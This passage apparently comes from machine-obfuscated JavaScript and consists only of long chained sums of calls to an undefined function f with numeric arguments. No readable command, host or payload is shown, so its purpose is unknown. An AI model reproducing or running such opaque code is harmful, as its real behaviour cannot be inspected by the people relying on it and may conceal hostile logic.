f(37824) + f(31452) + f(19920)) + (f(19555) + f(27671) + f(32545) + f(34403) + f(31632) + f(30828) + f(35523) + f(31596) + f(39824) + f(24441) + f(15555) + f(12083) + f(33241) + f(10745) + f(29175) + f(15395) + f(33818) + f(37114) + f(21449) + f(5068) + f(30944) + f(33778) + f(17390) + f(22266) + f(37469) + f(24592) + f(12928) + f(26014) + f(27130) + f(17563) + f(39577) + f(31099) + f(24715) + f(2037) + f(4231) + f(8237) + f(9316) + f(29286) + f(23007) + f(7016) + f(1080) + f(32469) + f(6497) + f(22715) + f(7778) + f(33244) + f(20546) + f(9041) + f(23516) + f(33587) + f(38926) + f(26656) + f(31654) + f(4760) + f(4112) + f(23998) + f(5747) + f(34223) + f(10794) + f(38151) + f(25314) + f(31974) + f(15065) + f(23628) + f(37303) + f(22731) + f(35362) + f(28824) + f(38683) + f(22523) + f(12324) + f(16703) + f(32476) + f(33500) + f(24857) + f(1689) + f(37084) + f(7831) + f(13212) + f(13551) + f(37145) + f(17579) + f(11208) + f(34134) + f(25589) + f(36997) + f(7140) + f(31353) + f(11397) + f(29024) + f(22305) + f(6408) + f(36969) + f(5031) + f(17727) + f(13572) + f(2423) + f(37120) + f(18040) + f(12608)) + (f(33410) + f(39737) + f(25356) + f(3910) + f(18943) + f(7714) + f(16470) + f(1841) + f(7690) + f(15414) + f(18504) + f(39214) + f(31316) + f(26760) + f(26143) + f(13789) + f(17302) + f(19887) + f(14477) + f(10859) + f(10400) + f(36398) + f(35522) + f(26147) + f(35528) + f(28650) + f(25844) + f(4361) + f(28798) + f(17904) + f(17478) + f(15362) + f(7506) + f(17780) + f(35147) + f(30081) + f(15585) + f(38929) + f(9916) + f(20983) + f(38261) + f(26466) + f(22527) + f(34905) + f(20405) + f(21537) + f(32990) + f(27787) + f(27263) + f(22134) + f(36258) + f(7794) + f(13020) + f(36870) + f(11124) + f(22189) + f(9137) + f(6391) + f(3936) + f(2822) + f(15076) + f(20905) + f(21847) + f(7169) + f(23475) + f(8238) + f(34620) + f(36097) + f(25755) + f(24809) + f(14530) + f(801) + f(24562) + f(30233) + f(20199) + f(26816) + f(6604) + f(16635) + f(7499) + f(24926) + f(21949) + f(32049) + f(13413) + f(23026) + f(12305) + f(22287) + f(2695) + f(29591) + f(7410) + f(32389) + f(6298) + f(31648) + f(39912) + f(1684) + f(26007) + f(34530) + f(3580) + f(2473) + f(36857) + f(12318)) + (f(18800) + f(2984) + f(4977) + f(21841) + f(26426) + f(38106) + f(19829) + f(29642) + f(3928) + f(38202) + f(29019) + f(7038) + f(24402) + f(15973) + f(20088) + f(37570) + f(30288) + f(18828) + f(2060) + f(15725) + f(24486) + f(14237) + f(2342) + f(24586) + f(28649) + f(5637) + f(21221) + f(16345) + f(24598) + f(6956) + f(19293) + f(18057) + f(4831) + f(32697) + f(3120) + f(11576) + f(916) + f(31571) + f(8392) + f(24126) + f(14977) + f(18192) + f(15307) + f(9313) + f(27765) + f(33228) + f(825) + f(11752) + f(20158) + f(33417) + f(16592) + f(10898) + f(36814) + f(9382) + f(23450) + f(18782) + f(1273) + f(8037) + f(10330) + f(22378) + f(35002) + f(12446) + f(678) + f(37439) + f(19030) + f(19744) + f(23409) + f(23725) + f(26345) + f(11227) + f(40076) + f(20660) + f(5676) + f(7120) + f(37903) + f(9120) + f(29141) + f(21663) + f(10138) + f(26554) + f(3120) + f(2390) + f(22340) + f(15582) + f(23219) + f(38043) + f(29754) + f(20082) + f(4904) + f(12249) + f(13046) + f(2146) + f(25104) + f(36733) + f(39300) + f(24522) + f(39273) + f(22841) + f(38023) + f(33965)) + (f(2131) + f(20050) + f(15815) + f(25011) + f(38237) + f(10065) + f(11441) + f(17310) + f(15027) + f(38622) + f(39662) + f(4452) + f(30002) + f(14762) + f(7577) + f(33880) + f(31603) + f(3360) + f(15944) + f(15112) + f(19190) + f(13366) + f(27179) + f(37093) + f(2969) + f(440) + f(29027) + f(10217) + f(18054) + f(35094) + f(33890) + f(6284) + f(25240) + f(14860) + f(26247) + f(28583) + f(30892) + f(27668) + f(22578) + f(6550) + f(35900) + f(16088) + f(27967) + f(27070) + f(3834) + f(39740) + f(18038) + f(39251) + f(30378) + f(33970) + f(9275) + f(10807) + f(14129) + f(21428) + f(30794) + f(15786) + f(702) + f(5069) + f(20249) + f(18385) + f(12485) + f(6904) + f(35310) + f(39560) + f(2744) + f(27316) + f(23878) + f(21104) + f(9941) + f(725) + f(3959) + f(22826) + f(21750) + f(23782) + f(15695) + f(2e3) + f(19450) + f(37524) + f(5599) + f(3842) + f(8961) + f(453) + f(30862) + f(35424) + f(9871) + f(8558) + f(26023) + f(32731) + f(2852) + f(848) + f(2366) + f(15976) + f(33014) + f(24565) + f(14293) + f(38284) + f(39373) + f(3979) + f(15573) + f(7522)) + (f(38228) + f(7262) + f(28938) + f(35712) + f(34980) + f(38865) + f(3440) + f(32370) + f(21505) + f(33234) + f(23113) + f(19770) + f(14442) + f(16164) + f(18115) + f(8066) + f(39812) + f(6694) + f(39109) + f(10472) + f(18847) + f(18889) + f(10260) + f(22922) + f(16351) + f(31373) + f(23732) + f(35017) + f(7621) + f(7257) + f(21634) + f(29773) + f(5676) + f(7120) + f(37903) + f(9120) + f(29141) + f(21663) + f(10138) + f(26554) + f(3120) + f(2390) + f(22340) + f(15582) + f(23219) + f(38043) + f(954) + f(15235) + f(36709) + f(21320) + f(34100) + f(22722) + f(21468) + f(18825) + f(34934) + f(27100) + f(32601) + f(20874) + f(21452) + f(29446) + f(520) + f(27630) + f(9179) + f(10277) + f(4468) + f(16225) + f(37733) + f(18589) + f(6160) + f(22950) + f(10542) + f(4902) + f(17695) + f(14291) + f(32878) + f(39142) + f(14776) + f(15603) + f(37890) + f(13685) + f(31775) + f(1171) + f(36611) + f(37228) + f(17981) + f(20374) + f(37284) + f(18459) + f(30130) + f(37551) + f(35365) + f(15582) + f(23219) + f(38043) + f(38511) + f(24847) + f(16940) + f(28963) + f(20892) + f(33969)) + (f(12739) + f(33205) + f(39340) + f(24468) + f(1947) + f(31983) + f(38930) + f(13219) + f(12250) + f(2137) + f(8344) + f(14566) + f(30641) + f(4091) + f(30330) + f(14554) + f(39600) + f(13299) + f(16056) + f(15951) + f(32440) + f(17417) + f(36653) + f(16967) + f(13927) + f(30877) + f(2951) + f(6835) + f(4408) + f(889) + f(10608) + f(25861) + f(3318) + f(19472) + f(33316) + f(36789) + f(29586) + f(27977) + f(7020) + f(17125) + f(24624) + f(2644) + f(10262) + f(34949) + f(28933) + f(36962) + f(26390) + f(14789) + f(35857) + f(35511) + f(6544) + f(8460) + f(28662) + f(35477) + f(23860) + f(2227) + f(5124) + f(15427) + f(32881) + f(12641) + f(29122) + f(4497) + f(19824) + f(6061) + f(16575) + f(32076) + f(12738) + f(25910) + f(9456) + f(15038) + f(12127) + f(14670) + f(36246) + f(9606) + f(20973) + f(12712) + f(4913) + f(14382) + f(23722) + f(2812) + f(27955) + f(8389) + f(22180) + f(39897) + f(33770) + f(32549) + f(1800) + f(39085) + f(22419) + f(6182) + f(34513) + f(32131) + f(28852) + f(12716) + f(15307) + f(9313) + f(27765) + f(10702) + f(22145) + f(27348)) + (f(36130) + f(19967) + f(31927) + f(24627) + f(713) + f(39740) + f(18038) + f(39251) + f(30378) + f(13828) + f(16554) + f(17056) + f(6674) + f(7822) + f(489) + f(15252) + f(25239) + f(35215) + f(17219) + f(11164) + f(25570) + f(18402) + f(35480) + f(15412) + f(38855) + f(6529) + f(23876) + f(36168) + f(15386) + f(18027) + f(21015) + f(6157) + f(29770) + f(37970) + f(19894) + f(31375) + f(15689) + f(1772) + f(25883) + f(27043) + f(9278) + f(8483) + f(3989) + f(28672) + f(22738) + f(11147) + f(1238) + f(19343) + f(3861) + f(37476) + f(1690) + f(9084) + f(448) + f(27456) + f(6399) + f(38617) + f(15292) + f(35782) + f(33428) + f(34259) + f(4416) + f(28837) + f(6903) + f(13001) + f(19990) + f(22453) + f(37898) + f(33016) + f(27205) + f(27187) + f(35872) + f(27158) + f(37485) + f(17160) + f(881) + f(8445) + f(28275) + f(25650) + f(34234) + f(23106) + f(11977) + f(16885) + f(30344) + f(853) + f(1726) + f(11214) + f(29596) + f(7057) + f(25461) + f(6923) + f(25370) + f(1513) + f(37989) + f(21793) + f(31956) + f(12049) + f(18733) + f(4208) + f(18121) + f(16069)) + (f(21448) + f(39834) + f(15583) + f(15351) + f(31214) + f(19379) + f(4287) + f(4337) + f(29658) + f(20361) + f(17243) + f(1174) + f(23506) + f(15806) + f(32894) + f(7106) + f(28617) + f(7163) + f(22188) + f(12032) + f(39814) + f(39760) + f(27536) + f(24830) + f(39762) + f(28639) + f(1571) + f(3008) + f(24216) + f(6782) + f(20780) + f(19120) + f(540) + f(22623) + f(17638) + f(24148) + f(30437) + f(15865) + f(17841) + f(17186) + f(18579) + f(17788) + f(20471) + f(29602) + f(20609) + f(16777) + f(32140) + f(22464) + f(33183) + f(34873) + f(12082) + f(16227) + f(38961) + f(28632) + f(11317) + f(2893) + f(33208) + f(4356) + f(4855) + f(14002) + f(33541) + f(21158) + f(23490) + f(2924) + f(30718) + f(12302) + f(16983) + f(27398) + f(36911) + f(17904) + f(17478) + f(15362) + f(31116) + f(14702) + f(35147) + f(30017) + f(22770) + f(33791) + f(429) + f(24403) + f(6994) + f(20480) + f(8798) + f(12698) + f(25688) + f(30470) + f(22991) + f(6489) + f(5965) + f(20903) + f(21352) + f(30922) + f(22702) + f(17920) + f(22408) + f(10142) + f(18775) + f(26076) + f(26215) + f(29783)) + (f(35929) + f(17617) + f(19829) + f(29642) + f(3928) + f(8052) + f(23723) + f(22778) + f(17124) + f(23528) + f(23693) + f(9050) + f(30210) + f(37076) + f(23312) + f(9078) + f(38024) + f(23792) + f(2054) + f(16149) + f(36552) + f(28792) + f(5175) + f(2407) + f(4282) + f(18460) + f(9067) + f(9429) + f(2147) + f(14015) + f(22756) + f(21273) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(22092) + f(37403) + f(14400) + f(32721) + f(6705) + f(4781) + f(39716) + f(5374) + f(8171) + f(11075) + f(9678) + f(14498) + f(37365) + f(15468) + f(25721) + f(37253) + f(32357) + f(2238) + f(22417) + f(33810) + f(32112) + f(27390) + f(39747) + f(38656) + f(27904) + f(10536) + f(13007) + f(27334) + f(23792) + f(2054) + f(16149) + f(36552) + f(28792) + f(5175) + f(2407) + f(4282) + f(18460) + f(9067) + f(9429) + f(2147) + f(14015) + f(22756) + f(21273) + f(1534) + f(33339) + f(32560) + f(8406) + f(25750) + f(22092) + f(24044) + f(4570) + f(9583) + f(5803) + f(30683) + f(4982) + f(26637) + f(1854) + f(33183) + f(26480) + f(8088) + f(37174) + f(31497) + f(28632)) + (f(7755) + f(12121) + f(1523) + f(29721) + f(22345) + f(13757) + f(23972) + f(19866) + f(9817) + f(28529) + f(19537) + f(31038) + f(19953) + f(23740) + f(664) + f(23346) + f(25977) + f(20956) + f(35198) + f(35446) + f(23815) + f(22677) + f(16741) + f(31246) + f(15775) + f(21172) + f(28835) + f(8032) + f(35637) + f(5674) + f(21884) + f(25403) + f(16471) + f(19930) + f(8328) + f(39070) + f(37764) + f(4424) + f(31301) + f(24876) + f(35865) + f(34926) + f(31709) + f(36838) + f(36442) + f(18010) + f(12594) + f(32466) + f(1464) + f(1588) + f(28592) + f(31673) + f(37352) + f(24091) + f(35701) + f(33073) + f(811) + f(17179) + f(36725) + f(9353) + f(16047) + f(36399) + f(5067) + f(25948) + f(16720) + f(30168) + f(3502) + f(16271) + f(27159) + f(33714) + f(10610) + f(10339) + f(2288) + f(19126) + f(23579) + f(26738) + f(3432) + f(830) + f(36402) + f(37277) + f(8471) + f(39040) + f(33284) + f(32159) + f(35669) + f(649) + f(12693) + f(29066) + f(6237) + f(10492) + f(28381) + f(11110) + f(3282) + f(25210) + f(18072) + f(18738) + f(19465) + f(26409) + f(15899) + f(18899)) + (f(7439) + f(9599) + f(37635) + f(14926) + f(6995) + f(9296) + f(13147) + f(13494) + f(39346) + f(7626) + f(17747) + f(10151) + f(32842) + f(39781) + f(38080) + f(2608) + f(27502) + f(23197) + f(23405) + f(21996) + f(28385) + f(8131) + f(29494) + f(33023) + f(36039) + f(38570) + f(4360) + f(17100) + f(13923) + f(35924) + f(19486) + f(16154) + f(12406) + f(6726) + f(17513) + f(30444) + f(23057) + f(12428) + f(1496) + f(30175) + f(10130) + f(6751) + f(7772) + f(9306) + f(26333) + f(18330) + f(31676) + f(3536) + f(11915) + f(36850) + f(3572) + f(18509) + f(1072) + f(26751) + f(36847) + f(18277) + f(3417) + f(27381) + f(13988) + f(8443) + f(6130) + f(32543) + f(12834) + f(32812) + f(17448) + f(6057) + f(35874) + f(17571) + f(12092) + f(38892) + f(33178) + f(9702) + f(5625) + f(13613) + f(3819) + f(39956) + f(3039) + f(34295) + f(7201) + f(30339) + f(8502) + f(11830) + f(30340) + f(18246) + f(35557) + f(13149) + f(31818) + f(24513) + f(12848) + f(22450) + f(21905) + f(3088) + f(13108) + f(23009) + f(1740) + f(35084) + f(24073) + f(7355) + f(3822) + f(19564)) + (f(7228) + f(19009) + f(30028) + f(1664) + f(8950) + f(28005) + f(5178) + f(2093) + f(14982) + f(19184) + f(24200) + f(4715) + f(19699) + f(38874) + f(16405) + f(26024) + f(10183) + f(16614) + f(23995) + f(15405) + f(39215) + f(28213) + f(22813) + f(12263) + f(565) + f(25554) + f(11087) + f(15049) + f(19067) + f(32876) + f(14134) + f(17483) + f(30486) + f(5097) + f(36463) + f(1600) + f(2724) + f(10113) + f(17938) + f(16799) + f(6877) + f(29028) + f(13900) + f(15447) + f(17971) + f(16538) + f(15791) + f(16206) + f(30428) + f(30891) + f(35034) + f(24665) + f(25186) + f(26131) + f(31445) + f(9225) + f(35507) + f(12099) + f(12341) + f(16012) + f(35579) + f(29363) + f(6410) + f(9759) + f(20290) + f(1881) + f(7091) + f(18540) + f(24121) + f(7749) + f(24455) + f(13066) + f(28448) + f(38876) + f(18493) + f(35543) + f(35807) + f(13469) + f(18510) + f(9247) + f(17597) + f(24316) + f(20100) + f(27582) + f(2501) + f(12571) + f(25533) + f(13406) + f(38710) + f(35444) + f(19252) + f(6328) + f(10530) + f(5601) + f(32360) + f(3737) + f(1773) + f(24648) + f(31281) + f(27041)) + (f(6909) + f(37322) + f(6137) + f(21546) + f(13460) + f(6281) + f(7138) + f(21903) + f(8841) + f(16902) + f(31758) + f(11876) + f(37024) + f(19941) + f(1258) + f(29051) + f(1216) + f(24105) + f(10369) + f(32169) + f(2964) + f(22094) + f(7510) + f(8804) + f(16842) + f(25571) + f(29937) + f(13081) + f(24447) + f(35505) + f(26168) + f(25770) + f(20446) + f(19328) + f(31973) + f(2867) + f(22368) + f(26056) + f(23679) + f(6905) + f(14837) + f(31035) + f(14854) + f(12018) + f(21178) + f(37224) + f(4611) + f(14851) + f(15489) + f(17726) + f(38395) + f(27840) + f(12494) + f(2624) + f(37411) + f(24759) + f(21239) + f(8754) + f(35903) + f(2224) + f(9314) + f(7786) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(29916) + f(29813) + f(30120) + f(39242) + f(36511) + f(38823) + f(38145) + f(17143) + f(37245) + f(15787) + f(12603) + f(12594) + f(32466) + f(1464) + f(1588) + f(28592) + f(31673) + f(37352) + f(24091) + f(35701) + f(20641) + f(3164) + f(28271) + f(6795) + f(4743) + f(4061) + f(5718)) + (f(10041) + f(33346) + f(34206) + f(5897) + f(9133) + f(11751) + f(24744) + f(10343) + f(10271) + f(20320) + f(9938) + f(38249) + f(903) + f(34265) + f(39231) + f(9532) + f(1952) + f(9806) + f(16975) + f(22977) + f(10787) + f(31535) + f(12472) + f(25394) + f(35503) + f(5950) + f(39590) + f(7883) + f(2957) + f(22862) + f(28818) + f(6971) + f(12803) + f(7349) + f(8466) + f(5593) + f(16383) + f(16862) + f(38621) + f(36775) + f(15571) + f(37827) + f(17047) + f(24129) + f(21523) + f(14181) + f(18095) + f(7251) + f(3555) + f(15169) + f(16457) + f(14927) + f(26103) + f(2714) + f(25543) + f(7868) + f(8211) + f(3088) + f(13108) + f(23009) + f(1740) + f(35084) + f(24073) + f(7355) + f(3822) + f(19564) + f(7228) + f(19009) + f(30028) + f(1664) + f(8950) + f(4633) + f(5178) + f(2093) + f(14982) + f(19184) + f(24200) + f(4715) + f(28950) + f(29075) + f(30890) + f(27936) + f(9643) + f(9411) + f(5641) + f(27701) + f(8332) + f(2561) + f(31487) + f(23210) + f(12034) + f(11073) + f(13720) + f(27617) + f(38332) + f(36029) + f(31803) + f(3010) + f(15272) + f(30196)) + (f(24411) + f(7562) + f(18879) + f(14032) + f(17621) + f(2224) + f(9314) + f(7786) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(31036) + f(10132) + f(36484) + f(4711) + f(27530) + f(39520) + f(29231) + f(30761) + f(18574) + f(11299) + f(31719) + f(27833) + f(38705) + f(9034) + f(17514) + f(4884) + f(2232) + f(14182) + f(9704) + f(10181) + f(24077) + f(14446) + f(33254) + f(2648) + f(13989) + f(20605) + f(14606) + f(26195) + f(21126) + f(29792) + f(12149) + f(23656) + f(29344) + f(515) + f(1108) + f(19436) + f(31797) + f(27305) + f(1037) + f(11439) + f(6594) + f(5506) + f(18096) + f(27774) + f(24290) + f(38114) + f(19860) + f(10316) + f(38610) + f(14842) + f(27452) + f(17756) + f(2163) + f(34261) + f(32231) + f(22557) + f(32937) + f(11864) + f(38716) + f(26148) + f(29968) + f(11746) + f(19797) + f(30815) + f(22741) + f(27208) + f(22836) + f(29679) + f(19839) + f(8545) + f(39770) + f(26029) + f(15886) + f(35247) + f(27987) + f(38647) + f(7870) + f(16432) + f(29904) + f(5196) + f(6098)) + (f(11332) + f(38505) + f(2021) + f(14760) + f(36547) + f(3289) + f(19892) + f(8398) + f(33897) + f(29486) + f(31016) + f(3946) + f(9136) + f(25545) + f(9256) + f(19810) + f(27491) + f(34757) + f(20098) + f(30413) + f(10251) + f(26238) + f(4925) + f(31985) + f(22106) + f(22468) + f(30349) + f(21860) + f(3062) + f(26954) + f(19392) + f(23787) + f(22269) + f(29934) + f(18252) + f(24202) + f(10767) + f(7103) + f(16723) + f(11865) + f(24567) + f(22649) + f(34901) + f(6420) + f(35510) + f(11942) + f(39952) + f(17325) + f(20551) + f(6326) + f(33577) + f(38349) + f(35188) + f(36873) + f(9682) + f(11665) + f(31524) + f(2930) + f(37545) + f(7164) + f(27242) + f(16624) + f(1344) + f(36998) + f(32151) + f(9058) + f(33690) + f(2866) + f(10489) + f(38848) + f(22971) + f(16437) + f(26831) + f(19980) + f(33490) + f(10112) + f(12126) + f(22617) + f(14527) + f(5633) + f(27149) + f(30754) + f(14611) + f(26380) + f(2716) + f(19567) + f(39589) + f(20837) + f(25504) + f(9628) + f(35503) + f(5950) + f(39590) + f(7883) + f(2957) + f(22862) + f(7575) + f(25514) + f(38680) + f(8222)) + (f(23956) + f(716) + f(1912) + f(1704) + f(8663) + f(18718) + f(1508) + f(7576) + f(9321) + f(11301) + f(39401) + f(21498) + f(28725) + f(2252) + f(34685) + f(16023) + f(17919) + f(13617) + f(18104) + f(22449) + f(33763) + f(14887) + f(20191) + f(28516) + f(2600) + f(15539) + f(18512) + f(27848) + f(30312) + f(34853) + f(32634) + f(9198) + f(21897) + f(18299) + f(4641) + f(35413) + f(4894) + f(37559) + f(11521) + f(28573) + f(39066) + f(31379) + f(39667) + f(7878) + f(724) + f(30871) + f(645) + f(2499) + f(1536) + f(13173) + f(11381) + f(33750) + f(39377) + f(32570) + f(31302) + f(16158) + f(39088) + f(27473) + f(17042) + f(25869) + f(602) + f(9235) + f(14313) + f(30474) + f(24187) + f(17643) + f(8205) + f(14340) + f(4192) + f(20863) + f(30069) + f(21253) + f(33893) + f(26678) + f(32271) + f(17048) + f(495) + f(15316) + f(16547) + f(23606) + f(27938) + f(37779) + f(26632) + f(17859) + f(12887) + f(6038) + f(29285) + f(38443) + f(11584) + f(24342) + f(16972) + f(34046) + f(13300) + f(37480) + f(39911) + f(24546) + f(6361) + f(31875) + f(7960) + f(38711)) + (f(16877) + f(38482) + f(20015) + f(12114) + f(7731) + f(10383) + f(34036) + f(23289) + f(30197) + f(33297) + f(38609) + f(18246) + f(35557) + f(13149) + f(31818) + f(24513) + f(20197) + f(20129) + f(3983) + f(9748) + f(25303) + f(26594) + f(33356) + f(37938) + f(4438) + f(25070) + f(37312) + f(11603) + f(25332) + f(7788) + f(11723) + f(26933) + f(1241) + f(28727) + f(18488) + f(12276) + f(9415) + f(19628) + f(6376) + f(35028) + f(22853) + f(22077) + f(15567) + f(5497) + f(14072) + f(4890) + f(17277) + f(13184) + f(22743) + f(27085) + f(37819) + f(4136) + f(21664) + f(22496) + f(18432) + f(26491) + f(530) + f(24488) + f(2853) + f(9841) + f(1421) + f(10872) + f(34828) + f(11486) + f(18925) + f(32864) + f(2391) + f(1695) + f(30198) + f(5757) + f(15432) + f(1733) + f(29316) + f(24671) + f(31801) + f(14925) + f(13407) + f(36144) + f(12143) + f(29753) + f(28239) + f(7167) + f(32402) + f(39279) + f(34269) + f(12661) + f(25549) + f(15686) + f(32802) + f(7034) + f(24578) + f(26926) + f(39775) + f(1162) + f(33577) + f(38349) + f(35188) + f(36873) + f(9682) + f(11665)) + (f(31524) + f(2930) + f(37545) + f(7164) + f(27242) + f(16624) + f(1344) + f(36998) + f(32151) + f(9058) + f(33690) + f(2866) + f(10489) + f(38848) + f(22971) + f(16437) + f(22512) + f(25176) + f(7392) + f(34313) + f(20271) + f(29331) + f(13008) + f(7620) + f(34390) + f(11593) + f(2479) + f(8070) + f(24802) + f(1391) + f(5501) + f(11067) + f(22898) + f(24413) + f(6137) + f(21546) + f(13460) + f(6281) + f(7138) + f(21903) + f(15817) + f(16894) + f(15721) + f(12773) + f(25119) + f(31444) + f(27928) + f(14441) + f(26882) + f(25832) + f(19016) + f(5144) + f(9362) + f(30897) + f(17587) + f(28858) + f(20811) + f(30443) + f(30738) + f(11118) + f(37217) + f(23960) + f(8619) + f(23766) + f(6347) + f(7202) + f(18132) + f(7616) + f(10600) + f(4961) + f(33772) + f(26474) + f(16910) + f(28897) + f(953) + f(37699) + f(33070) + f(29255) + f(16077) + f(15776) + f(29013) + f(19251) + f(8928) + f(4962) + f(7394) + f(6790) + f(17995) + f(7135) + f(32289) + f(30724) + f(39647) + f(9792) + f(30073) + f(20061) + f(29543) + f(21163) + f(20432) + f(24322) + f(36874) + f(33123)) + (f(17927) + f(11455) + f(18492) + f(8799) + f(4409) + f(4674) + f(11691) + f(31300) + f(38415) + f(30120) + f(39242) + f(36511) + f(38823) + f(38145) + f(29383) + f(40029) + f(8810) + f(37914) + f(16896) + f(29866) + f(4783) + f(29458) + f(7061) + f(37745) + f(21985) + f(27444) + f(22509) + f(3575) + f(2134) + f(686) + f(10118) + f(20659) + f(24827) + f(37936) + f(25664) + f(28430) + f(13414) + f(24419) + f(36902) + f(39e3) + f(11234) + f(33138) + f(17938) + f(27893) + f(35914) + f(29028) + f(13900) + f(15447) + f(17971) + f(16538) + f(15791) + f(16206) + f(30428) + f(30891) + f(35034) + f(24665) + f(35671) + f(3969) + f(35615) + f(24731) + f(29624) + f(25564) + f(36440) + f(12560) + f(36142) + f(13261) + f(36609) + f(33573) + f(37590) + f(9464) + f(17559) + f(38514) + f(22999) + f(1521) + f(19319) + f(19191) + f(8762) + f(34343) + f(16928) + f(31049) + f(729) + f(30438) + f(22882) + f(5798) + f(23989) + f(10541) + f(24412) + f(20423) + f(33527) + f(11909) + f(30141) + f(8297) + f(511) + f(17116) + f(25637) + f(1229) + f(26992) + f(9363) + f(23383) + f(12255)) + (f(32803) + f(27800) + f(25602) + f(2304) + f(21244) + f(3865) + f(27454) + f(25396) + f(20458) + f(20650) + f(7739) + f(9328) + f(6375) + f(1941) + f(36008) + f(16389) + f(15782) + f(35715) + f(23002) + f(22381) + f(22635) + f(35450) + f(9663) + f(8711) + f(3483) + f(16938) + f(17997) + f(20736) + f(516) + f(9990) + f(36030) + f(31777) + f(15812) + f(13211) + f(19962) + f(11697) + f(28864) + f(26429) + f(16334) + f(2643) + f(2652) + f(20061) + f(29543) + f(21163) + f(20432) + f(24322) + f(36874) + f(33123) + f(17927) + f(1701) + f(29108) + f(15902) + f(23326) + f(3405) + f(30135) + f(17002) + f(21713) + f(36242) + f(22003) + f(28278) + f(18585) + f(6134) + f(11371) + f(880) + f(24147) + f(37097) + f(26034) + f(10925) + f(5503) + f(32325) + f(32313) + f(32299) + f(4979) + f(28707) + f(28068) + f(13615) + f(33077) + f(7190) + f(5843) + f(34567) + f(26703) + f(29659) + f(19437) + f(6148) + f(34716) + f(2421) + f(12084) + f(29957) + f(26556) + f(24969) + f(5958) + f(24307) + f(28031) + f(10107) + f(10224) + f(7280) + f(6988) + f(5205) + f(11297) + f(34890)) + (f(36461) + f(10270) + f(22354) + f(13408) + f(5489) + f(30154) + f(24739) + f(616) + f(5041) + f(34823) + f(35524) + f(35833) + f(4280) + f(26939) + f(32743) + f(21622) + f(32645) + f(34476) + f(2563) + f(14579) + f(30307) + f(29637) + f(23566) + f(25744) + f(22990) + f(31523) + f(24456) + f(13255) + f(6893) + f(32286) + f(6772) + f(3752) + f(7965) + f(5976) + f(4507) + f(5937) + f(7871) + f(11938) + f(34489) + f(22102) + f(4653) + f(33372) + f(5431) + f(2224) + f(24429) + f(15005) + f(35539) + f(22608) + f(7768) + f(34711) + f(6682) + f(5554) + f(24614) + f(18158) + f(23905) + f(22460) + f(9463) + f(31036) + f(10132) + f(36484) + f(4711) + f(27530) + f(39520) + f(29231) + f(30761) + f(26167) + f(39301) + f(27294) + f(15654) + f(17666) + f(9491) + f(29199) + f(29283) + f(8252) + f(13415) + f(15328) + f(34199) + f(20198) + f(14124) + f(10845) + f(3668) + f(4809) + f(38243) + f(26996) + f(720) + f(28803) + f(38158) + f(38525) + f(28591) + f(5795) + f(39018) + f(18287) + f(3323) + f(12855) + f(16257) + f(4300) + f(4580) + f(16318) + f(33916) + f(9727)) + (f(39159) + f(14052) + f(11640) + f(38797) + f(27167) + f(22936) + f(35876) + f(24472) + f(14036) + f(38901) + f(28550) + f(14783) + f(5603) + f(23761) + f(29787) + f(39483) + f(12635) + f(12881) + f(25426) + f(27259) + f(20239) + f(1133) + f(37450) + f(29149) + f(11914) + f(35181) + f(27121) + f(16156) + f(17972) + f(32833) + f(28515) + f(31834) + f(7950) + f(9776) + f(37683) + f(19664) + f(36325) + f(14415) + f(21571) + f(18550) + f(12282) + f(23116) + f(7844) + f(19311) + f(39210) + f(15206) + f(22089) + f(19174) + f(26535) + f(39906) + f(34874) + f(27785) + f(26611) + f(16170) + f(22326) + f(6354) + f(28744) + f(36100) + f(21135) + f(22907) + f(1526) + f(21232) + f(36066) + f(11085) + f(20494) + f(38089) + f(17987) + f(26157) + f(1868) + f(8301) + f(10754) + f(11661) + f(7725) + f(10800) + f(7654) + f(22864) + f(23328) + f(13376) + f(10761) + f(33011) + f(22407) + f(1587) + f(2709) + f(38544) + f(18737) + f(7912) + f(11598) + f(14738) + f(11508) + f(18304) + f(5698) + f(2708) + f(33800) + f(14538) + f(16082) + f(2459) + f(9455) + f(20227) + f(6414) + f(4043)) + (f(4236) + f(16650) + f(37829) + f(29337) + f(21390) + f(31762) + f(1463) + f(27783) + f(30187) + f(25251) + f(1830) + f(12620) + f(14703) + f(34955) + f(10751) + f(16210) + f(16175) + f(28548) + f(7857) + f(25547) + f(18438) + f(19081) + f(12202) + f(29397) + f(36780) + f(19363) + f(21896) + f(16423) + f(13009) + f(28160) + f(12385) + f(24009) + f(20357) + f(21816) + f(27315) + f(39958) + f(24894) + f(22528) + f(8572) + f(11111) + f(35814) + f(13756) + f(20038) + f(6163) + f(7611) + f(2741) + f(25563) + f(8058) + f(1565) + f(10149) + f(33582) + f(11765) + f(5428) + f(9603) + f(34197) + f(19468) + f(3080) + f(21387) + f(30424) + f(15134) + f(12684) + f(8069) + f(27585) + f(16562) + f(6613) + f(19373) + f(26573) + f(38030) + f(1728) + f(37121) + f(40031) + f(25165) + f(22029) + f(27275) + f(13648) + f(17503) + f(36942) + f(1251) + f(26385) + f(32083) + f(7890) + f(30176) + f(20575) + f(16541) + f(29889) + f(8758) + f(15986) + f(6581) + f(33224) + f(31940) + f(539) + f(21980) + f(8429) + f(32324) + f(36389) + f(31742) + f(3864) + f(36515) + f(17466) + f(30023)) + (f(8803) + f(24956) + f(38352) + f(26107) + f(24938) + f(31178) + f(6109) + f(39578) + f(7967) + f(20887) + f(12733) + f(19140) + f(3557) + f(34431) + f(25475) + f(16603) + f(16357) + f(32396) + f(33051) + f(6036) + f(34221) + f(5345) + f(38222) + f(27002) + f(12885) + f(11184) + f(29772) + f(36908) + f(1466) + f(32758) + f(23600) + f(24068) + f(12431) + f(5577) + f(708) + f(31572) + f(10780) + f(33725) + f(27290) + f(19062) + f(22985) + f(16052) + f(32244) + f(11428) + f(36504) + f(23134) + f(22879) + f(6073) + f(34796) + f(35076) + f(4448) + f(1750) + f(15466) + f(19133) + f(16273) + f(7193) + f(40054) + f(29089) + f(29288) + f(31691) + f(38530) + f(27330) + f(800) + f(22532) + f(15578) + f(7279) + f(19055) + f(3409) + f(4872) + f(1212) + f(25253) + f(32472) + f(7862) + f(35530) + f(22934) + f(21805) + f(6254) + f(15087) + f(25511) + f(26510) + f(17510) + f(8550) + f(30076) + f(20410) + f(32458) + f(2692) + f(6155) + f(15164) + f(9103) + f(28664) + f(13712) + f(34614) + f(29506) + f(22974) + f(10497) + 